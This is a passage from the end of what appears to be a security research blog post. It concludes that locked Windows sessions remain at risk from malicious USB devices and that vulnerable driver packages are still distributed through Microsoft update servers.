
The fake device is blocked, but all the other internal USB devices are working properly.
Conclusion
The main point outlined by this research is the fact that even if you adopt good practices and lock your session each time you leave your Windows computer unattended, you are still at risk. Perhaps an EDR solution will catch the execution of a malicious payload, but it is risky to count on this last layer of defence to counter this kind of attack.
Another broader and more concerning aspect is the fact that we are still observing vulnerable packages being downloaded from Microsoft update servers, even though those packages were updated by the vendor. Whose responsibility is it? How to handle the lifecycle of such packages in the long term? Those are tough questions, honestly. The thing is, this has been a recurring pattern. We have already seen this kind of issue being exploited in various ways, with the “Bring Your Own Vulnerable Driver” (BYOVD) technique, or the “PrintNightmare” exploits relying on known vulnerable printer drivers. Even vulnerable bootloaders are used to bypass Secure Boot.
I hope this blog post shed more light on this research, as I fear it might not have gotten the attention it deserved. I also hope it did not leave too many questions unanswered.